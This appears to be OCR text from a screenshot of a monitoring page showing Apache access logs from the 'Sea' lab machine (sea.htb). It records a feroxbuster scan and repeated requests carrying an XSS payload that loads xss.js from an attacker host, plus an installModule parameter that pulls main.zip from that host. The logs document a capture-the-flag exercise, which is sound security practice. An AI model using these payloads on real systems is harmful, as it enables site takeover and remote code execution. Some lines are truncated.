 403 Forbidden
Contact Form
System Monitor(Developing)
localhost:8282
+0000] "GET /themes/bike/css/icalsw_admin HTTP/1.1" 404 3556 "-" "feroxbuster/2.11.0" 10.10.14.87 - -
[15/Dec/2024:03:00:47 +0000] "GET /themes/bike/css/posolstva HTTP/1.1" 404 3556 "-"
"feroxbuster/2.11.0" 10.10.14.87 - - [15/Dec/2024:03:00:47 +0000] "GET /themes/bike/css/stroitelstvo
HTTP/1.1" 404 3575 "-" "feroxbuster/2.11.0" 10.10.14.87 - - [15/Dec/2024:03:02:20 +0000] "GET
/themes/bike/summary HTTP/1.1" 200 268 "-" "curl/8.6.0" 10.10.14.87 - - [15/Dec/2024:03:03:11 +0000]
"GET /themes/bike/version HTTP/1.1" 200 206 "-" "curl/8.6.0" 127.0.0.1 - - [15/Dec/2024:04:24:29 +0000]
"GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=f383c5cba8101d757ef59ae4
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [15/Dec/2024:04:24:30 +0000] "GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=f383c5cba8101d757ef59ae4
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [15/Dec/2024:04:24:30 +0000] "GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=f383c5cba8101d757ef59ae4
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [15/Dec/2024:04:24:30 +0000] "GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=f383c5cba8101d757ef59ae4
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [15/Dec/2024:04:40:31 +0000] "GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=225d2384d42da5dfa54773a
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [15/Dec/2024:04:40:31 +0000] "GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=225d2384d42da5dfa54773a
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [15/Dec/2024:04:40:31 +0000] "GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=225d2384d42da5dfa54773a
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [15/Dec/2024:04:40:31 +0000] "GET /?
installModule=http://10.10.14.87:8000/main.zip&directoryName=violet&type=themes&token=225d2384d42da5dfa54773a
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?
%22%3E%3C/form%3E%3Cscript+src=%22http://10.10.14.87:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%2
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36"
Suspicious traffic patterns detected in /var/log/apache2/access.log:
127.0.0.1 - - [15/Dec/2024:04:40:31 +0000] "GET /?installModule=http://10.10.14.87:8000/main.zip&directoryNam